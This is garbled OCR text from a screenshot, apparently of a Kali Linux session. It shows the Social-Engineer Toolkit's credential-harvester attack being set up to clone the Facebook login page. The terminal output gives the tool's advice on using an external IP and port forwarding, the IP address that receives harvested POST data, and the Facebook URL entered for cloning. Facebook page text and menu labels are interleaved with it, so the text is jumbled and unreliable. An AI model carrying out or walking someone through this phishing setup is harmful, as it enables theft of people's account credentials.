 1
Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicacion... Lugares Terminal lun, 01 de abr, 16:09 1
Log into Facebook | Facebook - Mozilla Firefox
YouT
root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
facebook
Create New Account
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
Log Into Facebook
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.1
4]:192.168.0.14
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://www.facebook.com/login.php
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
Log In
Forgot account? · Sign up for Facebook
https://www.facebook.com/r.php?locale=en_US
02:50
CTRL DERECHA